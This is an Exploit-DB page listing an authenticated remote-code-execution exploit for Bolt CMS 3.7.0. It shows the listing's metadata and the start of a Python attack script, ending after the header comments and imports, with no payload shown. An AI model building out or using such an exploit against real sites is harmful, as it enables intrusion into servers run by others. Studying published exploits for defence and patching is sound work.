 EXPLOIT
DATABASE
Bolt CMS 3.7.0 - Authenticated Remote Code Execution
EDB-ID:
48296
CVE:
N/A
EDB Verified:
Author:
R3M0T3NU11
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2020-04-06
Vulnerable App:
# Exploit Title: Bolt CMS 3.7.0 - Authenticated Remote Code Execution
# Date: 2020-04-05
# Exploit Author: r3m0t3nu11
# Vendor Homepage: https://bolt.cm/
# Software Link: https://bolt.cm/
# Version: up to date and 6.x
# Tested on: Linux
# CVE : not-yet-0day
#!/usr/bin/python
import requests
import sys
import warnings
import re
import os
from bs4 import BeautifulSoup
from colorama import init
from termcolor import colored